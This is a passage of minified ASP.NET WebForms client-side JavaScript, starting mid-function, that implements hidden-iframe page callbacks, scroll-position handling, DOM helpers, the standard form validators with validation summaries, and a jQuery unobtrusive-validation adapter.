xmlRequestFrame=document.frames[callbackFrameID];if(!xmlRequestFrame){xmlRequestFrame=document.createElement("IFRAME");xmlRequestFrame.width="1";xmlRequestFrame.height="1";xmlRequestFrame.frameBorder="0";xmlRequestFrame.id=callbackFrameID;xmlRequestFrame.name=callbackFrameID;xmlRequestFrame.style.position="absolute";xmlRequestFrame.style.top="-100px";xmlRequestFrame.style.left="-100px";try{if(callBackFrameUrl)xmlRequestFrame.src=callBackFrameUrl}catch(e){}document.body.appendChild(xmlRequestFrame)}var interval=window.setInterval(function(){xmlRequestFrame=document.frames[callbackFrameID];if(xmlRequestFrame&&xmlRequestFrame.document){window.clearInterval(interval);xmlRequestFrame.document.write("");xmlRequestFrame.document.close();xmlRequestFrame.document.write('<html><body><form method="post"><input type="hidden" name="__CALLBACKLOADSCRIPT" value="t"></form></body></html>');xmlRequestFrame.document.close();xmlRequestFrame.document.forms[0].action=theForm.action;var count=__theFormPostCollection.length;var element;for(var i=0;i<count;i++){element=__theFormPostCollection[i];if(element){var fieldElement=xmlRequestFrame.document.createElement("INPUT");fieldElement.type="hidden";fieldElement.name=element.name;fieldElement.value=element.value;xmlRequestFrame.document.forms[0].appendChild(fieldElement)}}var callbackIdFieldElement=xmlRequestFrame.document.createElement("INPUT");callbackIdFieldElement.type="hidden";callbackIdFieldElement.name="__CALLBACKID";callbackIdFieldElement.value=eventTarget;xmlRequestFrame.document.forms[0].appendChild(callbackIdFieldElement);var callbackParamFieldElement=xmlRequestFrame.document.createElement("INPUT");callbackParamFieldElement.type="hidden";callbackParamFieldElement.name="__CALLBACKPARAM";callbackParamFieldElement.value=eventArgument;xmlRequestFrame.document.forms[0].appendChild(callbackParamFieldElement);if(theForm["__EVENTVALIDATION"]){var callbackValidationFieldElement=xmlRequestFrame.document.createElement("INPUT");callbackValidationFieldElement.type="hidden";callbackValidationFieldElement.name="__EVENTVALIDATION";callbackValidationFieldElement.value=theForm["__EVENTVALIDATION"].value;xmlRequestFrame.document.forms[0].appendChild(callbackValidationFieldElement)}var callbackIndexFieldElement=xmlRequestFrame.document.createElement("INPUT");callbackIndexFieldElement.type="hidden";callbackIndexFieldElement.name="__CALLBACKINDEX";callbackIndexFieldElement.value=callbackIndex;xmlRequestFrame.document.forms[0].appendChild(callbackIndexFieldElement);xmlRequestFrame.document.forms[0].submit()}},10)}function WebForm_CallbackComplete(){for(var i=0;i<__pendingCallbacks.length;i++){callbackObject=__pendingCallbacks[i];if(callbackObject&&callbackObject.xmlRequest&&callbackObject.xmlRequest.readyState==4){if(!__pendingCallbacks[i].async)__synchronousCallBackIndex=-1;__pendingCallbacks[i]=null;var callbackFrameID="__CALLBACKFRAME"+i;var xmlRequestFrame=document.getElementById(callbackFrameID);if(xmlRequestFrame)xmlRequestFrame.parentNode.removeChild(xmlRequestFrame);WebForm_ExecuteCallback(callbackObject)}}}function WebForm_ExecuteCallback(callbackObject){var response=callbackObject.xmlRequest.responseText;if(response.charAt(0)=="s"){if(typeof callbackObject.eventCallback!="undefined"&&callbackObject.eventCallback!=null)callbackObject.eventCallback(response.substring(1),callbackObject.context)}else if(response.charAt(0)=="e"){if(typeof callbackObject.errorCallback!="undefined"&&callbackObject.errorCallback!=null)callbackObject.errorCallback(response.substring(1),callbackObject.context)}else{var separatorIndex=response.indexOf("|");if(separatorIndex!=-1){var validationFieldLength=parseInt(response.substring(0,separatorIndex));if(!isNaN(validationFieldLength)){var validationField=response.substring(separatorIndex+1,separatorIndex+validationFieldLength+1);if(validationField!=""){var validationFieldElement=theForm["__EVENTVALIDATION"];if(!validationFieldElement){validationFieldElement=document.createElement("INPUT");validationFieldElement.type="hidden";validationFieldElement.name="__EVENTVALIDATION";theForm.appendChild(validationFieldElement)}validationFieldElement.value=validationField}if(typeof callbackObject.eventCallback!="undefined"&&callbackObject.eventCallback!=null)callbackObject.eventCallback(response.substring(separatorIndex+validationFieldLength+1),callbackObject.context)}}}}function WebForm_FillFirstAvailableSlot(array,element){var i;for(i=0;i<array.length;i++)if(!array[i])break;array[i]=element;return i}var __nonMSDOMBrowser=window.navigator.appName.toLowerCase().indexOf("explorer")==-1;var __theFormPostData="";var __theFormPostCollection=new Array;var __callbackTextTypes=/^(text|password|hidden|search|tel|url|email|number|range|color|datetime|date|month|week|time|datetime-local)$/i;function WebForm_InitCallback(){var formElements=theForm.elements,count=formElements.length,element;for(var i=0;i<count;i++){element=formElements[i];var tagName=element.tagName.toLowerCase();if(tagName=="input"){var type=element.type;if((__callbackTextTypes.test(type)||(type=="checkbox"||type=="radio")&&element.checked)&&element.id!="__EVENTVALIDATION")WebForm_InitCallbackAddField(element.name,element.value)}else if(tagName=="select"){var selectCount=element.options.length;for(var j=0;j<selectCount;j++){var selectChild=element.options[j];if(selectChild.selected==true)WebForm_InitCallbackAddField(element.name,element.value)}}else if(tagName=="textarea")WebForm_InitCallbackAddField(element.name,element.value)}}function WebForm_InitCallbackAddField(name,value){var nameValue=new Object;nameValue.name=name;nameValue.value=value;__theFormPostCollection[__theFormPostCollection.length]=nameValue;__theFormPostData+=WebForm_EncodeCallback(name)+"="+WebForm_EncodeCallback(value)+"&"}function WebForm_EncodeCallback(parameter){if(encodeURIComponent)return encodeURIComponent(parameter);else return escape(parameter)}var __disabledControlArray=new Array;function WebForm_ReEnableControls(){if(typeof __enabledControlArray=="undefined")return false;var disabledIndex=0;for(var i=0;i<__enabledControlArray.length;i++){var c;if(__nonMSDOMBrowser)c=document.getElementById(__enabledControlArray[i]);else c=document.all[__enabledControlArray[i]];if(typeof c!="undefined"&&c!=null&&c.disabled==true){c.disabled=false;__disabledControlArray[disabledIndex++]=c}}setTimeout("WebForm_ReDisableControls()",0);return true}function WebForm_ReDisableControls(){for(var i=0;i<__disabledControlArray.length;i++)__disabledControlArray[i].disabled=true}function WebForm_SimulateClick(element,event){var clickEvent;if(element){if(element.click)element.click();else{clickEvent=document.createEvent("MouseEvents");clickEvent.initMouseEvent("click",true,true,window,0,0,0,0,0,false,false,false,false,0,null);if(!element.dispatchEvent(clickEvent))return true}event.cancelBubble=true;if(event.stopPropagation)event.stopPropagation();return false}return true}function WebForm_FireDefaultButton(event,target){if(event.keyCode==13){var src=event.srcElement||event.target;if(src&&src.tagName.toLowerCase()=="input"&&(src.type.toLowerCase()=="submit"||src.type.toLowerCase()=="button")||src.tagName.toLowerCase()=="a"&&src.href!=null&&src.href!=""||src.tagName.toLowerCase()=="textarea")return true;var defaultButton;if(__nonMSDOMBrowser)defaultButton=document.getElementById(target);else defaultButton=document.all[target];if(defaultButton)return WebForm_SimulateClick(defaultButton,event)}return true}function WebForm_GetScrollX(){if(__nonMSDOMBrowser)return window.pageXOffset;else if(document.documentElement&&document.documentElement.scrollLeft)return document.documentElement.scrollLeft;else if(document.body)return document.body.scrollLeft;return 0}function WebForm_GetScrollY(){if(__nonMSDOMBrowser)return window.pageYOffset;else if(document.documentElement&&document.documentElement.scrollTop)return document.documentElement.scrollTop;else if(document.body)return document.body.scrollTop;return 0}function WebForm_SaveScrollPositionSubmit(){if(__nonMSDOMBrowser){theForm.elements["__SCROLLPOSITIONY"].value=window.pageYOffset;theForm.elements["__SCROLLPOSITIONX"].value=window.pageXOffset}else{theForm.__SCROLLPOSITIONX.value=WebForm_GetScrollX();theForm.__SCROLLPOSITIONY.value=WebForm_GetScrollY()}if(typeof this.oldSubmit!="undefined"&&this.oldSubmit!=null)return this.oldSubmit();return true}function WebForm_SaveScrollPositionOnSubmit(){theForm.__SCROLLPOSITIONX.value=WebForm_GetScrollX();theForm.__SCROLLPOSITIONY.value=WebForm_GetScrollY();if(typeof this.oldOnSubmit!="undefined"&&this.oldOnSubmit!=null)return this.oldOnSubmit();return true}function WebForm_RestoreScrollPosition(){if(__nonMSDOMBrowser)window.scrollTo(theForm.elements["__SCROLLPOSITIONX"].value,theForm.elements["__SCROLLPOSITIONY"].value);else window.scrollTo(theForm.__SCROLLPOSITIONX.value,theForm.__SCROLLPOSITIONY.value);if(typeof theForm.oldOnLoad!="undefined"&&theForm.oldOnLoad!=null)return theForm.oldOnLoad();return true}function WebForm_TextBoxKeyHandler(event){if(event.keyCode==13){var target;if(__nonMSDOMBrowser)target=event.target;else target=event.srcElement;if(typeof target!="undefined"&&target!=null)if(typeof target.onchange!="undefined"){target.onchange();event.cancelBubble=true;if(event.stopPropagation)event.stopPropagation();return false}}return true}function WebForm_TrimString(value){return value.replace(/^\s+|\s+$/g,"")}function WebForm_AppendToClassName(element,className){var currentClassName=" "+WebForm_TrimString(element.className)+" ";className=WebForm_TrimString(className);var index=currentClassName.indexOf(" "+className+" ");if(index===-1)element.className=element.className===""?className:element.className+" "+className}function WebForm_RemoveClassName(element,className){var currentClassName=" "+WebForm_TrimString(element.className)+" ";className=WebForm_TrimString(className);var index=currentClassName.indexOf(" "+className+" ");if(index>=0)element.className=WebForm_TrimString(currentClassName.substring(0,index)+" "+currentClassName.substring(index+className.length+1,currentClassName.length))}function WebForm_GetElementById(elementId){if(document.getElementById)return document.getElementById(elementId);else if(document.all)return document.all[elementId];else return null}function WebForm_GetElementByTagName(element,tagName){var elements=WebForm_GetElementsByTagName(element,tagName);if(elements&&elements.length>0)return elements[0];else return null}function WebForm_GetElementsByTagName(element,tagName){if(element&&tagName){if(element.getElementsByTagName)return element.getElementsByTagName(tagName);if(element.all&&element.all.tags)return element.all.tags(tagName)}return null}function WebForm_GetElementDir(element){if(element){if(element.dir)return element.dir;return WebForm_GetElementDir(element.parentNode)}return"ltr"}function WebForm_GetElementPosition(element){var result=new Object;result.x=0;result.y=0;result.width=0;result.height=0;if(element.offsetParent){result.x=element.offsetLeft;result.y=element.offsetTop;var parent=element.offsetParent;while(parent){result.x+=parent.offsetLeft;result.y+=parent.offsetTop;var parentTagName=parent.tagName.toLowerCase();if(parentTagName!="table"&&parentTagName!="body"&&parentTagName!="html"&&parentTagName!="div"&&parent.clientTop&&parent.clientLeft){result.x+=parent.clientLeft;result.y+=parent.clientTop}parent=parent.offsetParent}}else if(element.left&&element.top){result.x=element.left;result.y=element.top}else{if(element.x)result.x=element.x;if(element.y)result.y=element.y}if(element.offsetWidth&&element.offsetHeight){result.width=element.offsetWidth;result.height=element.offsetHeight}else if(element.style&&element.style.pixelWidth&&element.style.pixelHeight){result.width=element.style.pixelWidth;result.height=element.style.pixelHeight}return result}function WebForm_GetParentByTagName(element,tagName){var parent=element.parentNode;var upperTagName=tagName.toUpperCase();while(parent&&parent.tagName.toUpperCase()!=upperTagName)parent=parent.parentNode?parent.parentNode:parent.parentElement;return parent}function WebForm_SetElementHeight(element,height){if(element&&element.style)element.style.height=height+"px"}function WebForm_SetElementWidth(element,width){if(element&&element.style)element.style.width=width+"px"}function WebForm_SetElementX(element,x){if(element&&element.style)element.style.left=x+"px"}function WebForm_SetElementY(element,y){if(element&&element.style)element.style.top=y+"px"}var Page_ValidationVer="125";var Page_IsValid=true;var Page_BlockSubmit=false;var Page_InvalidControlToBeFocused=null;var Page_TextTypes=/^(text|password|file|search|tel|url|email|number|range|color|datetime|date|month|week|time|datetime-local)$/i;function ValidatorUpdateDisplay(val){if(typeof val.display=="string"){if(val.display=="None")return;if(val.display=="Dynamic"){val.style.display=val.isvalid?"none":"inline";return}}if(navigator.userAgent.indexOf("Mac")>-1&&navigator.userAgent.indexOf("MSIE")>-1)val.style.display="inline";val.style.visibility=val.isvalid?"hidden":"visible"}function ValidatorUpdateIsValid(){Page_IsValid=AllValidatorsValid(Page_Validators)}function AllValidatorsValid(validators){if(typeof validators!="undefined"&&validators!=null){var i;for(i=0;i<validators.length;i++)if(!validators[i].isvalid)return false}return true}function ValidatorHookupControlID(controlID,val){if(typeof controlID!="string")return;var ctrl=document.getElementById(controlID);if(typeof ctrl!="undefined"&&ctrl!=null)ValidatorHookupControl(ctrl,val);else{val.isvalid=true;val.enabled=false}}function ValidatorHookupControl(control,val){if(typeof control.tagName!="string")return;if(control.tagName!="INPUT"&&control.tagName!="TEXTAREA"&&control.tagName!="SELECT"){var i;for(i=0;i<control.childNodes.length;i++)ValidatorHookupControl(control.childNodes[i],val);return}else{if(typeof control.Validators=="undefined"){control.Validators=new Array;var eventType;if(control.type=="radio")eventType="onclick";else{eventType="onchange";if(typeof val.focusOnError=="string"&&val.focusOnError=="t")ValidatorHookupEvent(control,"onblur","ValidatedControlOnBlur(event); ")}ValidatorHookupEvent(control,eventType,"ValidatorOnChange(event); ");if(Page_TextTypes.test(control.type))ValidatorHookupEvent(control,"onkeypress","event = event || window.event; if (!ValidatedTextBoxOnKeyPress(event)) { event.cancelBubble = true; if (event.stopPropagation) event.stopPropagation(); return false; } ")}control.Validators[control.Validators.length]=val}}function ValidatorHookupEvent(control,eventType,functionPrefix){var ev=control[eventType];if(typeof ev=="function"){ev=ev.toString();ev=ev.substring(ev.indexOf("{")+1,ev.lastIndexOf("}"))}else ev="";control[eventType]=new Function("event",functionPrefix+" "+ev)}function ValidatorGetValue(id){var control;control=document.getElementById(id);if(typeof control.value=="string")return control.value;return ValidatorGetValueRecursive(control)}function ValidatorGetValueRecursive(control){if(typeof control.value=="string"&&(control.type!="radio"||control.checked==true))return control.value;var i,val;for(i=0;i<control.childNodes.length;i++){val=ValidatorGetValueRecursive(control.childNodes[i]);if(val!="")return val}return""}function Page_ClientValidate(validationGroup){Page_InvalidControlToBeFocused=null;if(typeof Page_Validators=="undefined")return true;var i;for(i=0;i<Page_Validators.length;i++)ValidatorValidate(Page_Validators[i],validationGroup,null);ValidatorUpdateIsValid();ValidationSummaryOnSubmit(validationGroup);Page_BlockSubmit=!Page_IsValid;return Page_IsValid}function ValidatorCommonOnSubmit(){Page_InvalidControlToBeFocused=null;var result=!Page_BlockSubmit;if(typeof window.event!="undefined"&&window.event!=null)window.event.returnValue=result;Page_BlockSubmit=false;return result}function ValidatorEnable(val,enable){val.enabled=enable!=false;ValidatorValidate(val);ValidatorUpdateIsValid()}function ValidatorOnChange(event){event=event||window.event;Page_InvalidControlToBeFocused=null;var targetedControl;if(typeof event.srcElement!="undefined"&&event.srcElement!=null)targetedControl=event.srcElement;else targetedControl=event.target;var vals;if(typeof targetedControl.Validators!="undefined")vals=targetedControl.Validators;else if(targetedControl.tagName.toLowerCase()=="label"){targetedControl=document.getElementById(targetedControl.htmlFor);vals=targetedControl.Validators}if(vals)for(var i=0;i<vals.length;i++)ValidatorValidate(vals[i],null,event);ValidatorUpdateIsValid()}function ValidatedTextBoxOnKeyPress(event){event=event||window.event;if(event.keyCode==13){ValidatorOnChange(event);var vals;if(typeof event.srcElement!="undefined"&&event.srcElement!=null)vals=event.srcElement.Validators;else vals=event.target.Validators;return AllValidatorsValid(vals)}return true}function ValidatedControlOnBlur(event){event=event||window.event;var control;if(typeof event.srcElement!="undefined"&&event.srcElement!=null)control=event.srcElement;else control=event.target;if(typeof control!="undefined"&&control!=null&&Page_InvalidControlToBeFocused==control){control.focus();Page_InvalidControlToBeFocused=null}}function ValidatorValidate(val,validationGroup,event){val.isvalid=true;if((typeof val.enabled=="undefined"||val.enabled!=false)&&IsValidationGroupMatch(val,validationGroup))if(typeof val.evaluationfunction=="function"){val.isvalid=val.evaluationfunction(val);if(!val.isvalid&&Page_InvalidControlToBeFocused==null&&typeof val.focusOnError=="string"&&val.focusOnError=="t")ValidatorSetFocus(val,event)}ValidatorUpdateDisplay(val)}function ValidatorSetFocus(val,event){var ctrl;if(typeof val.controlhookup=="string"){var eventCtrl;if(typeof event!="undefined"&&event!=null)if(typeof event.srcElement!="undefined"&&event.srcElement!=null)eventCtrl=event.srcElement;else eventCtrl=event.target;if(typeof eventCtrl!="undefined"&&eventCtrl!=null&&typeof eventCtrl.id=="string"&&eventCtrl.id==val.controlhookup)ctrl=eventCtrl}if(typeof ctrl=="undefined"||ctrl==null)ctrl=document.getElementById(val.controltovalidate);if(typeof ctrl!="undefined"&&ctrl!=null&&(ctrl.tagName.toLowerCase()!="table"||typeof event=="undefined"||event==null)&&(ctrl.tagName.toLowerCase()!="input"||ctrl.type.toLowerCase()!="hidden")&&(typeof ctrl.disabled=="undefined"||ctrl.disabled==null||ctrl.disabled==false)&&(typeof ctrl.visible=="undefined"||ctrl.visible==null||ctrl.visible!=false)&&IsInVisibleContainer(ctrl)){if(ctrl.tagName.toLowerCase()=="table"&&(typeof __nonMSDOMBrowser=="undefined"||__nonMSDOMBrowser)||ctrl.tagName.toLowerCase()=="span"){var inputElements=ctrl.getElementsByTagName("input");var lastInputElement=inputElements[inputElements.length-1];if(lastInputElement!=null)ctrl=lastInputElement}if(typeof ctrl.focus!="undefined"&&ctrl.focus!=null){ctrl.focus();Page_InvalidControlToBeFocused=ctrl}}}function IsInVisibleContainer(ctrl){if(typeof ctrl.style!="undefined"&&(typeof ctrl.style.display!="undefined"&&ctrl.style.display=="none"||typeof ctrl.style.visibility!="undefined"&&ctrl.style.visibility=="hidden"))return false;else if(typeof ctrl.parentNode!="undefined"&&ctrl.parentNode!=null&&ctrl.parentNode!=ctrl)return IsInVisibleContainer(ctrl.parentNode);return true}function IsValidationGroupMatch(control,validationGroup){if(typeof validationGroup=="undefined"||validationGroup==null)return true;var controlGroup="";if(typeof control.validationGroup=="string")controlGroup=control.validationGroup;return controlGroup==validationGroup}function ValidatorOnLoad(){if(typeof Page_Validators=="undefined")return;var i,val;for(i=0;i<Page_Validators.length;i++){val=Page_Validators[i];if(typeof val.evaluationfunction=="string")eval("val.evaluationfunction = "+val.evaluationfunction+";");if(typeof val.isvalid=="string")if(val.isvalid=="False"){val.isvalid=false;Page_IsValid=false}else val.isvalid=true;else val.isvalid=true;if(typeof val.enabled=="string")val.enabled=val.enabled!="False";if(typeof val.controltovalidate=="string")ValidatorHookupControlID(val.controltovalidate,val);if(typeof val.controlhookup=="string")ValidatorHookupControlID(val.controlhookup,val)}Page_ValidationActive=true}function ValidatorConvert(op,dataType,val){function GetFullYear(year){var twoDigitCutoffYear=val.cutoffyear%100;var cutoffYearCentury=val.cutoffyear-twoDigitCutoffYear;return year>twoDigitCutoffYear?cutoffYearCentury-100+year:cutoffYearCentury+year}var num,cleanInput,m,exp;if(dataType=="Integer"){exp=/^\s*[-\+]?\d+\s*$/;if(op.match(exp)==null)return null;num=parseInt(op,10);return isNaN(num)?null:num}else if(dataType=="Double"){exp=new RegExp("^\\s*([-\\+])?(\\d*)\\"+val.decimalchar+"?(\\d*)\\s*$");m=op.match(exp);if(m==null)return null;if(m[2].length==0&&m[3].length==0)return null;cleanInput=(m[1]!=null?m[1]:"")+(m[2].length>0?m[2]:"0")+(m[3].length>0?"."+m[3]:"");num=parseFloat(cleanInput);return isNaN(num)?null:num}else if(dataType=="Currency"){var hasDigits=val.digits>0;var beginGroupSize,subsequentGroupSize;var groupSizeNum=parseInt(val.groupsize,10);if(!isNaN(groupSizeNum)&&groupSizeNum>0){beginGroupSize="{1,"+groupSizeNum+"}";subsequentGroupSize="{"+groupSizeNum+"}"}else beginGroupSize=subsequentGroupSize="+";exp=new RegExp("^\\s*([-\\+])?((\\d"+beginGroupSize+"(\\"+val.groupchar+"\\d"+subsequentGroupSize+")+)|\\d*)"+(hasDigits?"\\"+val.decimalchar+"?(\\d{0,"+val.digits+"})":"")+"\\s*$");m=op.match(exp);if(m==null)return null;if(m[2].length==0&&hasDigits&&m[5].length==0)return null;cleanInput=(m[1]!=null?m[1]:"")+m[2].replace(new RegExp("(\\"+val.groupchar+")","g"),"")+(hasDigits&&m[5].length>0?"."+m[5]:"");num=parseFloat(cleanInput);return isNaN(num)?null:num}else if(dataType=="Date"){var yearFirstExp=new RegExp("^\\s*((\\d{4})|(\\d{2}))([-/]|\\. ?)(\\d{1,2})\\4(\\d{1,2})\\.?\\s*$");m=op.match(yearFirstExp);var day,month,year;if(m!=null&&(typeof m[2]!="undefined"&&m[2].length==4||val.dateorder=="ymd")){day=m[6];month=m[5];year=m[2].length==4?m[2]:GetFullYear(parseInt(m[3],10))}else{if(val.dateorder=="ymd")return null;var yearLastExp=new RegExp("^\\s*(\\d{1,2})([-/]|\\. ?)(\\d{1,2})(?:\\s|\\2)((\\d{4})|(\\d{2}))(?:\\sг\\.|\\.)?\\s*$");m=op.match(yearLastExp);if(m==null)return null;if(val.dateorder=="mdy"){day=m[3];month=m[1]}else{day=m[1];month=m[3]}year=typeof m[5]!="undefined"&&m[5].length==4?m[5]:GetFullYear(parseInt(m[6],10))}month-=1;var date=new Date(year,month,day);if(year<100)date.setFullYear(year);return typeof date=="object"&&year==date.getFullYear()&&month==date.getMonth()&&day==date.getDate()?date.valueOf():null}else return op.toString()}function ValidatorCompare(operand1,operand2,operator,val){var dataType=val.type;var op1,op2;if((op1=ValidatorConvert(operand1,dataType,val))==null)return false;if(operator=="DataTypeCheck")return true;if((op2=ValidatorConvert(operand2,dataType,val))==null)return true;switch(operator){case"NotEqual":return op1!=op2;case"GreaterThan":return op1>op2;case"GreaterThanEqual":return op1>=op2;case"LessThan":return op1<op2;case"LessThanEqual":return op1<=op2;default:return op1==op2}}function CompareValidatorEvaluateIsValid(val){var value=ValidatorGetValue(val.controltovalidate);if(ValidatorTrim(value).length==0)return true;var compareTo="";if(typeof val.controltocompare!="string"||typeof document.getElementById(val.controltocompare)=="undefined"||null==document.getElementById(val.controltocompare)){if(typeof val.valuetocompare=="string")compareTo=val.valuetocompare}else compareTo=ValidatorGetValue(val.controltocompare);var operator="Equal";if(typeof val.operator=="string")operator=val.operator;return ValidatorCompare(value,compareTo,operator,val)}function CustomValidatorEvaluateIsValid(val){var value="";if(typeof val.controltovalidate=="string"){value=ValidatorGetValue(val.controltovalidate);if(ValidatorTrim(value).length==0&&(typeof val.validateemptytext!="string"||val.validateemptytext!="true"))return true}var args={Value:value,IsValid:true};if(typeof val.clientvalidationfunction=="string")eval(val.clientvalidationfunction+"(val, args) ;");return args.IsValid}function RegularExpressionValidatorEvaluateIsValid(val){var value=ValidatorGetValue(val.controltovalidate);if(ValidatorTrim(value).length==0)return true;var rx=new RegExp(val.validationexpression);var matches=rx.exec(value);return matches!=null&&value==matches[0]}function ValidatorTrim(s){var m=s.match(/^\s*(\S+(\s+\S+)*)\s*$/);return m==null?"":m[1]}function RequiredFieldValidatorEvaluateIsValid(val){return ValidatorTrim(ValidatorGetValue(val.controltovalidate))!=ValidatorTrim(val.initialvalue)}function RangeValidatorEvaluateIsValid(val){var value=ValidatorGetValue(val.controltovalidate);if(ValidatorTrim(value).length==0)return true;return ValidatorCompare(value,val.minimumvalue,"GreaterThanEqual",val)&&ValidatorCompare(value,val.maximumvalue,"LessThanEqual",val)}function ValidationSummaryOnSubmit(validationGroup){if(typeof Page_ValidationSummaries=="undefined")return;var summary,sums,s;var headerSep,first,pre,post,end;for(sums=0;sums<Page_ValidationSummaries.length;sums++){summary=Page_ValidationSummaries[sums];if(!summary)continue;summary.style.display="none";if(!Page_IsValid&&IsValidationGroupMatch(summary,validationGroup)){var i;if(summary.showsummary!="False"){summary.style.display="";if(typeof summary.displaymode!="string")summary.displaymode="BulletList";switch(summary.displaymode){case"List":headerSep="<br>";first="";pre="";post="<br>";end="";break;case"BulletList":default:headerSep="";first="<ul>";pre="<li>";post="</li>";end="</ul>";break;case"SingleParagraph":headerSep=" ";first="";pre="";post=" ";end="<br>";break}s="";if(typeof summary.headertext=="string")s+=summary.headertext+headerSep;s+=first;for(i=0;i<Page_Validators.length;i++)if(!Page_Validators[i].isvalid&&typeof Page_Validators[i].errormessage=="string")s+=pre+Page_Validators[i].errormessage+post;s+=end;summary.innerHTML=s;window.scrollTo(0,0)}if(summary.showmessagebox=="True"){s="";if(typeof summary.headertext=="string")s+=summary.headertext+"\r\n";var lastValIndex=Page_Validators.length-1;for(i=0;i<=lastValIndex;i++)if(!Page_Validators[i].isvalid&&typeof Page_Validators[i].errormessage=="string")switch(summary.displaymode){case"List":s+=Page_Validators[i].errormessage;if(i<lastValIndex)s+="\r\n";break;case"BulletList":default:s+="- "+Page_Validators[i].errormessage;if(i<lastValIndex)s+="\r\n";break;case"SingleParagraph":s+=Page_Validators[i].errormessage+" ";break}alert(s)}}}}if(window.jQuery)(function($){var dataValidationAttribute="data-val",dataValidationSummaryAttribute="data-valsummary",normalizedAttributes={validationgroup:"validationGroup",focusonerror:"focusOnError"};function getAttributesWithPrefix(element,prefix){var i,attribute,list={},attributes=element.attributes,length=attributes.length,prefixLength=prefix.length;prefix=prefix.toLowerCase();for(i=0;i<length;i++){attribute=attributes[i];if(attribute.specified&&attribute.name.substr(0,prefixLength).toLowerCase()===prefix)list[attribute.name.substr(prefixLength)]=attribute.value}return list}function normalizeKey(key){key=key.toLowerCase();return normalizedAttributes[key]===undefined?key:normalizedAttributes[key]}function addValidationExpando(element){var attributes=getAttributesWithPrefix(element,dataValidationAttribute+"-");$.each(attributes,function(key,value){element[normalizeKey(key)]=value})}function dispose(element){var index=$.inArray(element,Page_Validators);if(index>=0)Page_Validators.splice(index,1)}function addNormalizedAttribute(name,normalizedName){normalizedAttributes[name.toLowerCase()]=normalizedName}function parseSpecificAttribute(selector,attribute,validatorsArray){return $(selector).find("["+attribute+"='true']").each(function(index,element){addValidationExpando(element);element.dispose=function(){dispose(element);element.dispose=null};if($.inArray(element,validatorsArray)===-1)validatorsArray.push(element)}).length}function parse(selector){var length=parseSpecificAttribute(selector,dataValidationAttribute,Page_Validators);length+=parseSpecificAttribute(selector,dataValidationSummaryAttribute,Page_ValidationSummaries);return length}function loadValidators(){if(typeof ValidatorOnLoad==="function")ValidatorOnLoad();if(typeof ValidatorOnSubmit==="undefined")window.ValidatorOnSubmit=function(){return Page_ValidationActive?ValidatorCommonOnSubmit():true}}function registerUpdatePanel(){if(window.Sys&&Sys.WebForms&&Sys.WebForms.PageRequestManager){var prm=Sys.WebForms.PageRequestManager.getInstance(),postBackElement,endRequestHandler;if(prm.get_isInAsyncPostBack()){endRequestHandler=function(sender,args){if(parse(document))loadValidators();prm.remove_endRequest(endRequestHandler);endRequestHandler=null};prm.add_endRequest(endRequestHandler)}prm.add_beginRequest(function(sender,args){postBackElement=args.get_postBackElement()});prm.add_pageLoaded(function(sender,args){var i,panels,valFound=0;if(typeof postBackElement==="undefined")return;panels=args.get_panelsUpdated();for(i=0;i<panels.length;i++)valFound+=parse(panels[i]);panels=args.get_panelsCreated();for(i=0;i<panels.length;i++)valFound+=parse(panels[i]);if(valFound)loadValidators()})}}$(function(){if(typeof Page_Validators==="undefined")window.Page_Validators=[];if(typeof Page_ValidationSummaries==="undefined")window.Page_ValidationSummaries=[];if(typeof Page_ValidationActive==="undefined")window.Page_ValidationActive=false;$.WebFormValidator={addNormalizedAttribute:addNormalizedAttribute,parse:parse};if(parse(document))loadValidators();registerUpdatePanel()})})(jQuery)function CheckBoxValidatorDisableButton(chkId,mustBeChecked,btnId){var button=document.getElementById(btnId);var chkbox=document.getElementById(chkId);if(button&&chkbox)button.disabled=chkbox.checked!=mustBeChecked}function CheckBoxValidatorEvaluateIsValid(val){var control=document.getElementById(val.controltovalidate);var mustBeChecked=Boolean(val.mustBeChecked=="true");return control.checked==mustBeChecked}function CheckBoxListValidatorEvaluateIsValid(val){var control=document.getElementById(val.controltovalidate);var minimumNumberOfSelectedCheckBoxes=parseInt(val.minimumNumberOfSelectedCheckBoxes);var selectedItemCount=0;var liIndex=0;var currentListItem=document.getElementById(control.id+"_"+liIndex.toString());while(currentListItem!=null){if(currentListItem.checked)selectedItemCount++;liIndex++;currentListItem=document.getElementById(control.id+"_"+liIndex.toString())}return selectedItemCount>=minimumNumberOfSelectedCheckBoxes}